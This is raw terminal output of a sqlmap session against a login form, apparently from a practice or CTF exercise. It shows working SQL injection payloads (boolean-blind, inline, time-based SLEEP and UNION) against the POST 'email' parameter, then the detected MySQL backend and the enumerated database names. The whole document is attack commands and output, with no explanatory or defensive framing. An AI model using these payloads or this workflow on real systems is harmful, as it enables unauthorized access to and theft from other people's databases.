 ❯ sqlmap -r sql --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.9#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:42:21 /2022-12-11/
[13:42:21] [INFO] parsing HTTP request from 'sql'
[13:42:21] [WARNING] it appears that you have provided tainted parameter values ('email=' union select 1,2,3,4-- -') with most likely leftover chars/statements from manual SQL injection te
st(s). Please, always use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
it appears that provided value for POST parameter 'email' has boundaries. Do you want to inject inside? ('' union select 1,2,3,4*-- -') [y/N] y
[13:42:25] [INFO] resuming back-end DBMS 'mysql'
[13:42:25] [INFO] testing connection to the target URL
got a refresh intent (redirect like response common to login pages) to '/profile'. Do you want to apply it from now on? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: email=' union select 1,2,3,(SELECT (CASE WHEN (5372=5372) THEN 4 ELSE (SELECT 8252 UNION SELECT 6628) END))-- -&password=111111
    Type: inline query
    Title: Generic inline queries
    Payload: email=' union select 1,2,3,(SELECT CONCAT(CONCAT('qqqkq',(CASE WHEN (8172=8172) THEN '1' ELSE '0' END)),'qjvzq'))-- -&password=111111
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=' union select 1,2,3,4 AND (SELECT 6539 FROM (SELECT(SLEEP(5)))QdSW)-- -&password=111111
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: email=' union select 1,2,3,4 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171716b71,0x50785453445361794d714a524852747172526a43796a59675746727967684e41614d6263544b4742,0x716a767a7
1)-- --- -&password=111111
---
[13:42:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:42:28] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] main